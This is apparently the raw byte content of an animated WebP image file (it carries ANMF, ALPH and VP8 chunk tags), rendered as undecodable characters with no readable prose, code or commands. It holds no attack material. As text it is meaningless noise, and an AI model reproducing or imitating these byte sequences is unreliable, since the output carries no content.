$�2�Qਫ਼��M��@Xq���i ��)��	��N(�$#����<�Waˋ���#"e�w7���}�:����!��>���"�0YӠ$�H��<���n��Q�QA5O�C����d���7 �S�	���T�xFX�,~���MP�H����]�O��q���+��*.F�U���v��.�|$�qʘ�:hɇ��Or���b]Xt�f�E�@��bX�#��S��+�ZHA���"��L:��N- J����u�Mc��UY���+&y��K�ݩ���A� 2��"�Z�US��m�AQ����xN�~AO�d��	����A�$w�֝�hq�_���T{bF��7�7�ݡ���#`�OD,`(�a�9�ɽ�b���n] g�0zݗ��Yp7i��~�>o��������x��]����lj�?wE���	llU/ϳ�	�uo��,�� �C6$O�4nCV�,҅�eNNXDAPV�&R
�+��$����TaMs'�2��`�m��&Ԕ˧�KZf6�O�p(�+���C¢��.��3�!�U!H�k'��fvP�q���6���\���q�%\��(��+�P7Uo���~��g���m�"�X��$x>3�9����.�]�P�de��=����<:��87`{�H
s���l����\��3x0@�uI�.��X\ݜ����t�)�I�q	���I�F�}�~�>��i�����x��b�y��7�S�ӗ�:f��/�(M��f��&d�wO�kF)�n�K!��l/�tl�.�ݦ��|��,��V�#���>�8�plj�v���j]��r,{	����\	�7n�A��њ�*e}~��{�! �0�v ��\��`<�v��1&+�2�\�$�Š��e���hШ���f`!!BR��Ӡ��-�dk	Ǆ� �۷��(�]vn�g|��G*0Ij�O�Ǣ�ޭ��d�O�Ѩ�;g����8iv�O�ZR��a7����c�������]�E�N�<K���d�@]�T��7��B{���x��
 h�6�x7�3��7��پ$�^���/+ u�Ĥ��u�X���[��C��lݟ�c x=�U:�{ЀO=�Ciͬ��hk�M����eP�����S��3oN�"+r�:�s�iR��BG:��>"�iC��Z<�% r� ��'��>o��.���Z�`��Vnm��	Ϸ�Gi��^m���h���/�"�\�#��'`��X/K{xa��+�c����B����,2�jt��3�-:�K�l�Zg妭�c�p �7"�Sں����@����c�Φ����2/�>5A�С����ͳ"�����x����uE�{�=�%�����_D� ����o6$k*�Z��"8�l|�/�MF�1b*���H��ti�Rҥ^��zϦ��w\L%��4D%G�-���.�+:��ybP~`1<������A�>�B�5`{����|%O�1��������28a��%��< D������/K�pmspE���=K�ːxέE���W��'�T��V�4��~�Wj���;�X7�
?��M�p����o"�6	c���ܭĳ�����H��æ��� �Me!B� 1���w��o�Ѥ�{�]�Ȃ�CVlv\�FD}�­T"Al��we�����!�(ODZ�uPn����L�tvD�5ӵ?� Fê���ܯ�-]x7b�q��p��s��^P�d�
�)���u/_����C�f��j�΁N�:5�yu#Fg����%�T�a_��� �?$j�Z'��Y�Ģ�H\vJx(�*1���;]��&�(�)��F�b_�ׂ�^M3�����tO�v��B!���B�HE��Aק��c��i��L���������7R+�p�v30����N�d�]=��	���8�2���Ev�0���9�#�h�Ző�������}�+b�s�6�~�-�R�d���t[��g���
KX	����!oZ���W�!b�]-ms���=U8�m����I3�J,jz�naӀ�D�S]��u�r�:ma��=���֗��(�Y�-�冨04�r�#��	��ྲྀ�y�!bLO�Ι�'����#�4��)%���dqK�X�̳�G���r�^W4���Ҹ1؃���yJl����kfe�]�?t�t�@
�ݺ��S�Cz�V�X*R�B�l=�&__�"V�(��rz���ɯ��bW �U'��
��gmQe��2���\�I����$�G��"�$�Q��x�R��V̡�[� �uH��e����ZpFH[N�遃P��T�^F��O��V%#��7�h����b����]���\��������H�2{f{NRq5�A�6� �ᵕ��?���uۂ=3_�j�xf�얛}��<SX*f�?��<�_�H��*[1���i���}��l��P�Dq�L�H�	0�s��Ŭj��C߇?]0��bT�����4��6�4�r:~���QT<TEC�J�+��3��+߸*�_�DO`���o���Q\(�!��\�[��,��ߖ��vN��ݔjN�Z��P�:;��Q)#p���'?. ��Zt�	b�dۧml�FF�kF�p�8���fQf.��Aٞ�'�7�|��r{6��pB
�1h���j;˯t�)p�:(}��KJ0���o�c8��R��S]��wl6yZ�m0�O���`*�J�:����ue'��>���HPd���]v�yg����? ��( ����<>��
�EX�RjSn������A���ͬ`a�E!,'�{��C'#7�A�X��!�w���C��62F:���t�0 �{s���I4��R\!H=5tw����"���;�D�&��=Z+|9�57Ͷ�$K&(_��F�,~v����x��]�\��'�06�l_�#���,�/����v��G�9�j5|95��[����-8�99�C���rN����� �_߿��U�mF��Ż^B��{��>Ǐ��O7z<869�ʦ�=�D�`�?p�vI�
^�y��B��e�-�=�,X'�8��?��wM0�}^���9�#m�T� �%��;w�@��m��"�y��
?�
���k��Z�5�3mE��]��qv����U 
��@�5��0�XmMkJ>�[4ڇ�].�9��1����d�S���E�i�nk	7�����Q߀L��L�����z�_�:U0��@�낀D���SõՕ�v������o�o���8��2G����ִQ^}а*���,A-�K�8�k��V�a�>]��3^ց���&��7��?�]������ʔ-���d��Q?0KҌ^����gi���e^^�dn�@)��(&����\�ޢ�敩D����/��i�EBU�RQ!ri�b̜�]L��]^AR�%��#5'�6�8�b }LYDR�� � ����DkRJh!�=!7+�_i�/�j������z�hh�+�'��;�=��i����G�	����C8]�x䑃�o������ ��� B�U�L;�1	3��mo��3�DNQ%����{2����i;X#������v�E#wr��y@2_	Uf|ՙU&.�jYk)�]�A\�w�0͝ey!Xtf��oq��q�[�>�>:.k��)+o�r�-����[��JQ��y@`^Fw�d������9�a��Wb���ϋ�ˉ������7%�1Vw�m���.0nU/<�81N�O��	��d_�!{�������X;������79�G�q$ۂ@J��j�[�n�?�H#�V�Wd8�Ӯ�Kt�Ց�|�ɉ�i�����)��yo����9�!W��3���wD�O�Ugl���Ò�ۓ	ܪ*,9o��X�r~�rwUk�{����,�k���P�1iӇl?�*0�#��,�ٿI?{:G�  �:a��2��ܠ{8˚;�	��Z2QG��Ʈ�!�ü�<I0��\� ���CQ�`�fS]�R^�����j[\+hƃĭq�</�"(Z�܁Oi�s\���exZJ4.��<���7�o�>[@R;���%g/� ��!������nP��kVs�^��>Ϯ�������8�#�CI͗��M+e��oRY��f0yL��z|�PݧVY�l
L׀��ܼ)^�;`m/(���������<�֏0���'S� x%���v2����w�7;�t�6��V��}vC�q�9�VGD�;�'76	�fڳ����C1�C������P�*��rd��5�#���Q�ǽ�m�]gE١��ܟ�x�F@��o����O�㞸����];�?�u�~{����Q�W���Z_@�3u��I��'��:�6��*�+�e�i�-��1G˿�����?��]~�D��M�թ��0o��3��Ws����]�4)/'�>���O,Jޗ$U���/�_���=�*,�;�),R�4�G��v�FT�����م�;����^K�]K��H�>�(61��Uڨ2vL��f�����A#��Ya3��I�'у��hS����v����v�FS�'���C�)'o��h��w��⇨9�ɥ[�?�P��"�Q�@/k�8[�e�[}���X���4�[�x��uce�X�0!��g�àn���T/0�u�L'E�f�甴u��������~��n��:�۩z���|��+�1�T����/���\�rx�H��<{1�����P ��a����I����DK	�Ҿ�b�i3($A*Ŭ��W
M@ <�]Ч\j�Z���g�(��P��L�w	�%��ێ�A�6��$��蒫ʀ	����h��g}�����޵2�� �G�O��P�y����=.���"/�hv���B��z`�\�,�����=��
Q���"s�7�/��4�8x6_3&�g+���|�d�;)f��g3�o���6�=�I�˪;L����^S2���   ANMF`)         �  d   ALPHb   0��A$I�T�͞�:X�{쇈���t���vPP[�z�0����D�貅?}l�[}@�m���SF�*��M�G��U(�B���3Ʃo���VP8 �(  �� �*�� >�>�J�y�  �S:��Z̼J���' ��\���v�Xp��@��*�!;����|A�����I7�b����/??��A=�&�SVjI��B�S?�������lÅ�&~�Q�	e+�4�"��N���g7���**�Sk����q,�;�*]�^�8����Ɣ��F���E�bm�*a\#�a��a-��N��,�?����5u��X��������V����R���^q�eTʈR���kg�L"ƅ43��t�H��\��Ч����,mۣ��g�N�+^��X��l�TԷ��g^4�'M ��[�o�,Ė��D�˅�6��6�{M�^�2S�":���f���h�8���8�)�Ȼ���AZ5j&���6� ���tf��}�:̈́C�8���i&|��d�۷&,(��\��(���h�C)�$0�Q�������b��6s}�|=�(H���,�}R���]�ݔ�Mл ��}}��QH4y� Z�O?V���E�<j�1��e��~(T���6��W�-<�6�Vv��@�q&�My5�� ][���xV��s����CY��h�ì���]�uW��oh�� ��^�]"SN�EP�����m��)/��8
9�>1(3�e�� �^�7��R��;B���Q何���6P��,�A4�ٶ��tF����E���u�[��ǩ�HJ��� ʰ*���xI	����v�K	l�e�n7��aP{��W�~�+w��7������gY��#SI���2���u��U�0������ ^���HՏ+}�o�$*���]d��Za�����=��§�b���u�L�xC�L/mGƭEr+���X&:�<�?���\/��0��a��3���G��S?C�����y�]xi�tM2gaww:��7 ��S�Jן���8&�C
����-��J�H|�8����Z�w	�7L�X7�D�v(�. ��8�^pi����6��h �m�!���j��y�ᨛ�G�l�m�JK㱇�i�$%�l�����@-��M��s�Xg~�d�A!k����H�`�5RH��?���)	dWiď���R���~���lI��,,�2��ϡ�G��O�=^�`�;x�J�q�,��H�p��� -�E�	|�?�[�M�14u1d���X��C��GQR�Y�sP�8�U���V�.�����"}���4I�L� ��p�'N�����{pG0?(����ů#QJ#���_��0��@�`s��MJ�,I��x�D��jF#�c��1�\�ۏJ�S�S#P���a�nPs���3��*\����Z�?��f��U� V,����6���=-��nd)�&�D�!QN��U0�;8��1e= �d@�^Z��m��K{�wP�r�������'o��@�W>r�|Sb`��۾��W��#�ǡ'�+vj%�p�v��9*�w �*`��t�G4�CF�W)�B7��?o�(,5�	�w�<?W?����c-'M����g�O�ʭM�yF.L�ė�jZ����GQ���G������w����l|3��{r2�7|0�s4�	}� ��k�O�� -ܩ��%4brS�&��U�P�s3��7  �s�zF��Mz`��l����.kQɸ�	����`���xg6n�����߲��T4}4��S�Q��]!_~���Z�A�:���+'��;K9�?|����b�lع}?��{JUd��o#�=罓$�����Qb<U�n�W��'����u`Q�:���!O�T5�_����Q�n�57[�j�$ƈlA�ڠ/�0R)�'�֪h�����m�H �/�v��7��3��q4ڧZ�f�?E�ܕ�k?��n�U�Tw�9��w#�N�B�o���C�Q��7-ݔ���w�D ���bW�F]L#IJ[��{��K��pO���:�"gPB����2>Ie|�+�0  ���É��J7v�55Vh%��9|Ģ�>x��Q�Y�~_!cӹ�oᎁ���e/s}��y��M�����N�n�@�M�X�Lʜ�~q�Q��o�87�q��E��~h�[IS���G��e�Ƿ��o�m�4�ng�~���f�Ydm�vx{�"�A�"x���ȡ!���m�����c<���IO����z�7�1������[<^�n�WA�T�C-}=�ҫ��B�����9���q���Ͱ�v�u�np�N@��]_ٶ��dy��P�5����ʜ���t�v��ruBn��⣌jʆ�}����ơ��to����1#�U}��U���U�S�μ�E'�����a���mu0|H?�@2�j�6Ej7'9\��{�x�f�&I,0#'��*D��m0�)4����tZn_:��B;�ּ[�F�Hp��:h���;J����x��e�\�Y��3����g*�$��8�����O�s2��E%�����u�����}^��\.�������G������K>����+0?���)g4�`��Bc�h����2l��2@���3����`$���]�`���tZXL*��BH�
�b���nu3O�X�4b ˇћP��}N�ӆk?��H,��"�Qd.c������g@���]���uۡ̈́����	[����W��r$�\�C��VcJ�b2T��a��ۻ�|>Mx{&&��s���H;J#-�� ӌ�ܯ	�Gq�k�u�U��-eY#!a3�����W��S�<jq ��ç���� ������]ƙ��~��/�]"������rcI}��=U�M���Z�j�N��jB�Jq�@h��@�K�C&�̪�P��f{���	�g�jd.��o��^m�귑�F[+��X@J��I�1ق(���cZ.7�����?���n��c�k�=��cQTR�:}\B���2Y�k{�y�l�=S�f�s�:� ��0�x	C	_�6��|k^�<����ԏ��b3����b��M��1b]��*h����|�r,��r��|�jm�O��q�O�����
,�Ե����\���M�S�>P�!g��}�X6'�f.��v���-�ߞd/v�| 2���J+�P��JP���B�1!6M	�|q��߁���������-�z�ҡ+�f=��L4w��ٴ�q����agF��3��,��K��ݛ5I�4�1��,faMs%�O�cBڭ����K�*�wRw���Y��6�׮p��2~e���5�X$�8��MA�^�i��<��k/��Qr��Z{hk�_��4�"��h9��.��ޱ_�5�O_TmS�����sB.��e޿��B��#��Y
1aO��Yr��D쩳wb�TO�l1�����	B���oc�W��� �D@2c���9��l67<5��*�gl$��8=��\_~�$�h���Nd�#�^3�H�8�|f���VHi<��?���#hRNm-�]�� h�y��� h��jT��43{anp�~r�M}Xxe�DWy��%��2��
�tN����t��o?�A;�x����.��"GCל�RBps��g����=B��>��^`�� �<j~`_I���G�?O���fNlQ�$Z�h�D ��C嫧kO�; �����_3է�[Cnj����9<r9\u|,T���|�y��z�{8�r���EXvV�Z��6����ƃ��������$��X�-M��������V�?,9�\+>]]z�o��%P�6k7^��SR�� ���T�G����TT �0 ¸�qI�Y�/Q����.�c;Y��E&C��&<_�QA._A�k� [R�%>!���Tlzb˘�uﶔ��$Q�Jse^2�Q״�i@f9����d7����V���� ���N}�v|�U��x�Yw�_Z?�j8���O����f�݄�@V�,�p]���[���!��ʁlqL���e�{�/ʣ@��m�����ꘃ�2nu��Z1��)p;v*�,�� �xd�Q��"҄�	�V�������>n'�eA:Z��is��.W�����~;Ɯ�é>A���ޱJ��+6�
�o��pAt���*����_b�v�TOl��d �o���ohq�%����4����/Or��4;�4|z[�$]Sq<oS=��E�J`v�,��\�	7yw~Y�w�?��J�M9J4�(�:����Vu�Ƨw��=Q[���+�|���HN�6�|s(>�;�װ�M���|���.!Gʊ�1�������HS��Ʌ�f|
D��K��T��g�������	-$t�g�`�*��A$v/�,[���oz�F$��HB�o:��EP9AK<��Y�n�y��[Vw������p��g�u5�҇�Žtˆe5���b�UY$�9�䡠�Q�kj�A�Fd7骎��W��0s!�"V\�`���zc�=^�ϟ��h��,t� �`���iq�O��oTT��V��q/dX����C1���/q��C�ڨ���m#��&�(�C<!c��u'�`�L�+k���&�lȿ�J*�N
�@R�4�e�0{W������	x����9)-��,�R9��������E-��?�L�e�z�r�X�Z�{��(d�t&�'`N���xH�%����:6�y��Z�R$�4z�[`p��j��K}���r�����F5P5+��S:��aR�����,@4/��	��>���6&�F}wE�G���!%�u&,�[���������'n�^�쵳d���ؤ#� �g�C�X��3�& ����y�u�Iy�v�\o��C�m���ah,��U�����廞*YX����A4%�YI}K�{%�#�h(���;�7խ�]T��e�"�����Z���&Y��'� Hs"\b{���!c��ê��F%I%ʼ��X\����n�O�O��T��^m��g��e*h�� �f�R��0�v$J;F١m��Mv<s�h>\����`rN3w6��j�����7�)�O�۶�N*��*7W*�[���?2
<��	so-�%Ғn�vA8��l2̀N����\�S��d���Vs��Z���	&}�e߈BT#�\~�+��Im<Τs�]`a�|iW��_u�>�S.5 R /bό�:g���n�H.�A@]5�c�/��t���uU<��h|�ZWU�Q�S�O��2�o�a_7<s�ӡƂ
Kȹ]�m5Tѓ�n�GR�EY/�1�78j&׍���'$LY�{�б1!�Nv���]���ψ��j�~���D�� ;ҟ��1�����a�rt��Q�V��@q���k��27��~Gze]:���Z����[�������Q�Y�.L@_��nG禟y��@�r�Qj�׺�5f��s�.э'�"����Z\	�E�F�R��ۙ�t�'{V���������r���"�LN%�5o����j� ���=��G��5i�V� �AaL�=g��O3�2��X��\B����	����=�WYb����񬏡�L�bj�MӖ�vZRk@�Y�� zB�O�H���z$�y�j�)|H�"
��[�Ao�O�{f�4����f�W3Z4����U�&q0�	p�!���bJ��hL2��}����/�T}4X�0)"/�	W��ʉ��qj�~!<␉F�>V6V��/vW��o�z�[y��/G�	�@��}\`,���f��)u/�=b'-���3�s��m��s�!P=�z�H./��Ύ�;��!���
��ձ+z��K��Fe�TQ�l<�f�x/���^����L�H_{�E@|aUo��Is����Hx���u���r�7����-bTd�s��No&ٱ�t�uQDc2H���&�C�Eg��l��#�F�a���<��I:7��#LhTP���k�3;d3��S�z���ԊQg���r��|�𮔶��pCm8��ɡS�֜���U�Z���1���~�v,�]�5R�r����>� _D���Bc�}$�)`����`r��}d��/x�ܱ:�<�@ԋ�ݸ�w���W�A��a�W��s�N�%�K��Ku ��z�A,�B�o���q��� (�1��mA����q������;���B�&�)�4)�5�9<�!Y�W���(��<�5#�|��֋`f���J�d���*�,�{�<��g� Y�훔L�=n�0_�т���eI'%������6�҅Y).��x�9H��z�t�S�##��I���+c*�����U�S�ܨi�O')as!&:�]���`k�(נ�F��]�*5��Zi�]�/�60x_���%J��KШ�(�JtO���YҔ,���|�öJYP�O�e͙�ӏy2���c�`\�Ȧ��?;���:�$r/	�E"�ٓ�CO�㡢�0�6�s�ϣ��|����z(���\����(�)BC!�R%��w >��N$������ekJ�zǓ��WY�C4�L@o��0$"-�X��ڕߣO<��L��LX��G:Z�����?_�;F9tu�?�&J�ܐDݛv�F8n����V�u�۝������E9sz��@Km��p��%D����r���[/��e(�_�Ron���H����|��l���o�#[��q�S$���NQ'
�������k+�3������7$�Z��)}��<g�B�S�V52O?��{Yo1v�gq>bWϐ���� �v.A
kI��Z\��%h�������k��p:İ��͡�$!�<y)Hm�I��2]N�ƿ�_�����zt�WA�].Mh���'o��^�7��?D��"�(}��� �wx�'�� �ϻ��վ�v�=�j��q�*r�������?A0�E�$�
���:��KmCsxʍt����&�9�I��n�\`k��ÙO[)�^j�G���?�Pt�ိcL��o�ۼL�eu��߮F+Yȳ��\k� �B���P%!��L�]�y]�D����<��א<��v=���C�RU)�^SBdp����F2RDv~�3T%��͍It�]D]!,%B+T �Sa���w�ڗ* d����
I{���h�u1��bB&8m�5��T�����f"�iv�[��9ǏjKlll��)�!��묳�� 8@��cZu{��报�����ц1m��	-�b�ɝm}j�����g?��fB���tfyD�v��A�0k�44�H��Jf�_R�d3<���T��;�֫�Gl�iȟ2' #8X⵻�����V�`�.��ĴN�t�~�y�@���	%2�I�,�1��Noz�s�)���\Y}f�-L �K�OJ#��V-S���7��\q��i�����H�sks������`X�~6�0�)d�����Xh����%*&6���w��7*}(���ծ�����V�c!��v�I|Q7��?1�1���2���K{��ze۶��_��>�h�2�8��1O��ju�Әr�:e�ٞAZ������'���Df�<���V�+-�+ �=
�шE��@V�G�P�k�3����E2�f@H�bk�j:��5{�W��)�]�ރ`S�s�?t-F�j�L��:<����H�(�^Q��{�# $��3��rh�ph�����ؿ����ρ���л�p
\tŘVJ��Y� VI����N�
L�'��j#m��E�@�!��r���˴
sQi
�|Hmlq;����Sڳr�)���N��
u�������׏�S����PTϺ+{q	�F��'�X����+�w�vm!��i�C�ϑt�fWm�Q��'�5\��?ρAE�m�����p�Nt�Х�<���������^�'��v��`��(  �;���2Bz�8�=�z���b�Fm%GLj�v�$�8{W�=�$��1;�%D� {4"�����	 �H�~{J�b�2�K�Or��ƁF;�8!6$8�1��� ��.!����h|��}�Xw�v@3ܗJτ��d����U��s�_�&�<ȓE� S�7vh����h�2�c��լ�򀨹�]h�m�Y��v���g�vu��E;�0�
E��Q�w��i\�V@9^$�]����ᣩ��hj<���r<�8����,�7S|	�_'�OT�Re�45�����2T���`U|�1�`�� Ҧ�u�7�U7$!�ϖ-��lkB�MiL�OZ��a�o�<4���(˗E�)*��ƶ���J%�&�!���Jm�-Ӄ>t6ܥ���m�NjL�*�-BH.3&i`��M�5~@��j�y)ۻý�[�b��"�rHx�Np1��I!a�49����y�^GTߴ�[B�O �7\7\�O��+T��醧?����
%Cf\�ƃ@b����V�T��/�K��l����S�Wӈ8gl��x��)�.��z׍P�S�����7�������ybց�
䙯r�q�R�P��������\��V�}k�֛^�tAH�l^���@�D�Ɵ������.6��t�$����ibaosa��V�"���'Ա->�p,*�ݧ:(Eq��" ��B=����t�c0�C%�ِsaBJ|i�!pC�("Nh�[��M�d	�u4��p����5#��6 � ���K�;5�%�L�{��@��}EQ$B��I��nǎ�K�u(�S�6g��g͡��g��� u�����9�Ծ0)W3��m�a<(M��J���ϛ�xʙ���e�h3�p����r��{�W)�R6(�]/���$��B�V9�~{�U5]�ä�tF$�h�y�ԫm�)������<��Hf����w^����J����G�o�)�V���@w�?��9�RB�,nr��&��*�3C�s��Mi�+��͈t�ܬ֘�|&N�GT�K^�ۺ����؍q}41����!%AR�@]��z��_�ֳ߷n���������[���k�&M�n /ܯ�t5���W���NA�0thT�u�߂���Xu�:��� !ZJmʬ��z��b;Uӆ���������q+C/Y�%o_�����"�c��]�[5H\�OO>�"A�{�x ;�m32��FW4���|}������^�O'��;�L��D�����lx-�~'�B[_O�_g�D��b��4C�q$�źg2�7!�[h�u�Cx1Ts��s|�	}�2���A�X�`�g�C�X����%fȍ
7iͬ�"M�k�^�LL6�7-�ܽ��T�p�6+��+r��7��f��l�)���y�b�5@ ���
-��͍�cY�t�0,�([]Ɨ0<�'w�*a&S��O�E ��z@5�n�� -�-u�
�vțz�%2䁺z�mol�rF���!���@۪/=8����������� l�=�]�̢���5n��*7��㉬Ü���F[2�و  2�Q��gF�<RN<�q��>S�;�.�ql��HE��C�ț-��ь�)V���3h���=\��'� �:��Qs���s)[�J�%/p �o�t����]�%��i�ԝ�t���,M�C��t$
�V٣�`Ӵ���V!{�~�Y�	��m�|��	�%˙��f���S��E��<��l���I�m�2�&`CX�G�k}i���$'��-@ـ˳�dʁ<V����S���Xz��Uʤ��d�����e˼-����b�?�;�'ׁ2�g��'���^�Nf�נ�����ħL y�u��qw��m�C�v� ��K��Kp2����75%7�>7�Cp�5�q��y���/���w������u�]��N'r��6AȂ� AR	d�la�~�d�"AH�����U0g��s�b.�X�� \�V�#�1TR������=��-�s9Z8N��{*l���bO��K�<��3J����\a=u�؞�X��1�O"~�|�@���(g�8�ŐG
>�D�6�,���ێR���ChW~"�%�c �̴Q�7�e��n��TG�'��M�V�%AI�r$�-`[ˋ�X��� [DN>�
��7�u�&P#�c�d'x��"ĭ5��/�Q�7O�5&�����)3]�Yem��:�4""8&-f�jR���e8�a������R�=�{>�IG���*�����#`�
���c�i��N<����#(.��F���;����=E�>l(�d?��^���|������T0�rG�K�}����u��P.^�%��u����8
�ݤ{,D-Y�� 50��!L�I�&1���'x«��Jn�ٯ�0�G1��2�0MV�Ȓˀk� �"�u5�۾�m�v��������=���7q��С��� ̔$46	��] ��b���PR����xA�tr�߯��|�_�D_Co�*ޮ������A�̪bSl��B�_0�^�_r��w� r�\"!���x�-�C�v��t&H�����5��:� b�_X   ANMF�'         �  d   ALPHl   0��a#I���'�!�?�9<�QD�'�d��@�0��7��¦1�cq���/{�����0�F�찇L�J%h�瞑7��9䍔6�/�Cƕo���VP8 ^'  T� �*�� >�>�Kw�� �V�C��xo�7Z=�q�]�}�6\y	����֣����`-�h܏H�!o4���.�L=����|W�1{}��h0�>�v����R����o�ٖx� �XҾ�Փ���dZH�U��7���yQm��~B߷L�l'�N/��a��P�WڣM|�1AX|��}���'�W��ͧ������߉�:pB_4��}Z==��Twp�N��qk��8�:�k�=�>�𿮵3�y�v��ې�K�d�p�'���3{9Vj��ܡ3��������|8@��BO���/C�3;�7�>II�.�P>L���(��>o����
�ZL!�[)Hv���f@F_Z���|�d�=����GX,�i�D�	w��=AI��E��W�Չ�D�C�����ВfU�B*�X)4%�������i����οP��A(��vLͽP���|�������
A����������g��J����Y{J�, ��j��i��=jkζ��`�7��G�"@\��P���ؙ��j����p��}^F���X����6�
��a�Q~�D�V�Ȫ��6�ff���]��z?1+��(d�Ղ;G��s���Wf�ʏ�7H��x��қ�'O@0��&�t�.>(Y���@�L�}>�O�O�.̕9ʿ[?Wc$8<���M���P��{�do,���1�͵��=2���er�`��l����2L+f&ww\`��c�w��И�7�Lm���<p��T�zݑ����@��q}�RD-o�w)Z�:\~x� sԱ�uD	����#ʙ�;�5��]f�Y�!� ��u2�!���=�i&�*/��lNؓ{n��R��"�������.�u!�nz�:4^����}{�a�֬6Y�s�/���8>����3�\x��|�|�f_�+�`ʦ�6������)�"H��m�G���Z��M""����Z����G)εF�#x��!��ذ��*��?_��a���]�\���L�X�b�3�u3���ئIU�TZ`z+7np���]y�@&��{:P|�Ӂ$m��O��Vd��
�e�K���+���(����,jQL�AQ w����3t��Z�}�'d�'S7h��/�@S�u`[q��	��2��QC}XI���e�T�����⼡���m�?Ky������RT�I�#���E�׎�?��5�*�:�ܠ:��S��t������$#�n]K�c�Ъ�0de)Z]�\ߌ���>��D���.xw���4[��D�Z/#'��H���,��\t�f�<�z�n�\梈+��M��(��yM�����uYC��2.HF���Q��]�:��3S�:B�0'�I�T{����Ny����Bt�?��sJ�Vt�`����j�1�Q<��*��/y�Whi�A�$<�˂=9�N�8���U5(�- Hڙ�c-)�Η��7�y����8I���I�TƹcBd!��{9��+BYk��(uo���/��K�}:�6^���k;uy��Gp���7P�Ɨ�x�"z
kqf��K���	�G����Y�<��T_�J	�u�n�wׁ�U���g��i�!X����h:;��c�fD�����~#q�������3ԩ�Μ{�[�U�����۴ ����D
��y+��F�g�c�h�ށ��Z ��$xK��&�%�\QT�PlB�"M��G��.����OZE�oj+�H�Z�'X@:Iq-��$-~�C�����q��5%ji�!��D��a�8�K�ryU�����܉���#�3|;�4`�օϫ��g��������L�a��W#p{��Z���$n6��1
�]V������ge%Z+�M�ֽ�>�]��&���7%��Nz�~�$�/�6"'-�{�rƆ2�j[������������Lppf�f�ݵ2t�aՎ����w�;A��>᰼���
���[�$�7�������PR�n ���A���&ƺK$lޙ�D� ��M��s��a�����S���5q6��~��.�Ŝ���&�,�,x+~�fK�J�X@J��+�����Cmځ�X�e�����U�Ĩ����4�u#��U^�9xG?�Sd��R{@gD���nTq{�a��pM(��I_�{P�y�|��a�!qu��@H0fȢ���̧�ݨ{�⡉��l�1 gʲy�-�r�lf�.5���A��Ri<�����U9T���\�L�6i��ͪt�$Oi� ����п�B�c�82�l�,�g<N����w��6c���&ү��a�� ��,L�+�b~G�S��-���m)'TD�Q�x{�$1ߌ6u=�K�#�eu;��e�TC�N!���ۿ~K�*��W���������O��N�����a�^����]�A�Na�qj���i�C���E���� ���%b�r���y��~r2S����#�fd��������s#���FT�\3�T��R~����g�86(�%_ҍ�}����(YQ�a�UK
�X�a��4�� �OAM��/�g�H(�Dj�0����*铜�4Yn�u�G,�7ͽP�Sf:��_��u\)Y(_�	'�z�-`
����j��{�ɉ�Mm�
�@6�|�b{��h����/�H��[��/���aVѻ��^�6�t@���U��%`bQ۫F���{�����Pu�PÕ� gi�G�/���i�)[,��$;�Q7��xgׇ5TI�\��P�!:�q'8V�ڙ�ʗ�쪱}K`�����k�M�����a18�g[%ۼ�+�=����y��?B6w���؝�kBS��2Lb����]�����+6��"�2�;q:uuQ��oD����3G]�9N,��O:�6��̠Nr���e��&�]�������r4������ɢl�I�Z�6���쟉���ʋ9� �����M��)Ij�/��=)�o!�%l�e����o�P�I��g��b6��0Q�	�c)�џ���)Jb��?֜@Vn+���\_��Wڱ��Lndg������<��
�1��s���d�W�ܕQ�S��c���jW�i��j��o��g�(�,�	�V��7�S1WaW�͚�=���:ٓW8tN�����A8܂�v2.d�-V��''�47EMW�\[����k,�f�-�n´���wwp�KT�����q#�$/@��X   �_�c���oJ>Ly�P0D���5���xn���^�D]������v��P�U�12���������(�6�ב��K�kJkؒD"�%yk���a�m4'|��!����y��Ť����U��eS������a��G^f�+p�}g�~�$$�?n��D<�K*%�!*�k#�`F�A4��t���yw'A�N������J��t1��geh�����I�JRJ�$���+h�ā�lB������0m��a�$��/�Cj���8gc�����b�W���q��zB�8]�rQ����e��@b����)��/ɹWr�!L��;.Q��qO���/��{hĒ+!b�z�F�?��;�T�GU��\�J�.�?��oo�4�����E]\�QM���G����n0��w�v������փ�ֱgĐ��p|wy>��kw0�I�1��e]1�Y-	��@��m57�$�?��+V)+*�I�B_C���$����Iz1��������_{X���0ڝ���1�#G�Qq[w�X�< �G͛�½����@���t�vm�O��Cto����[8=�˳�=�� }��^�k�b�f�P����b��j�o�1l8	2���J��[�5�/�H�g�O����E;d@e,vMô��󳱄�cT�)�vSvXe��2��G��6v�h��mϙlK�5;�d�	<��2]᤟�8��P����ם��V[e^��,ϋOq' �e_sH(d�Յ����Zd��[r^��,ӭ����6ђ/`�p^���6�|��ZϏ�6k~CR��8�L�����ZCi;��9n��`d�Zf�;L���cZz����l�^��e�`�{5���VM<}�v�⺋A�M�hG"Q)ts0k8v%��xu�Ɛ0cY��!�ꅀ�L�V�~��؜����Րt�l�[�ǐ�����:����������Q9��M����7�0�x_�T�	��&n�ˍn��kB�wF����^�g�^%k�t����!�/8�5v|3>fKa:ೖ�B$��`@����4��>3�{�u��b��N~t��Չ�๶��ҡ��WmMC6�.�E�m]Ho�O�N���� �W�e1Eض4n�(�0����He�w�ډ��u���T���+���_�7(^�n�F ��40�P,cҍ�ᰀ�~	��G_f�|L\Q @9l��@�.��֠�,`)�����0C�|,=�e���1�S�<(�y�ʠ��v�ִ�w���E約OH5������{�;=.�Z�U�`
Y��Lx���o��A�AUm�x������ۡ_�h\������>Mo<yWřvlE��Ę092��T��.��:�M���`���[�蚤\�k��� ����{&ij�iF�s��,-f�hǔ24+,��*,T�2�S=��)��5�w4tA�^���2���w -Aq����wn�@�J�j�x�Y8��f(�������e<o��R�� �<M�QUf��LeG�?~P <LG7Wjs��o��V�M{oP�:��BAbm�D)�a�� b� Ù��T�Χ���bY�݂��" x#�����-�ͥ�j�����"�M�}dI�m�xT���� -�O��#�ѵ��}�J.��۸F�H�H砊���	�Y0:��J$d�^��>/��C�6�r�hP��D�'H-����h���#!�6���#�w�R+��3����OI7;���h1F"��L�T����D�$��N���ή�m ��t)/��⭗"|�C��	�nQD�����*ֻK]�"���c�P�I�~m��~�m�,����7G�M��hyЭ���Ct�����a��O<l��"�"
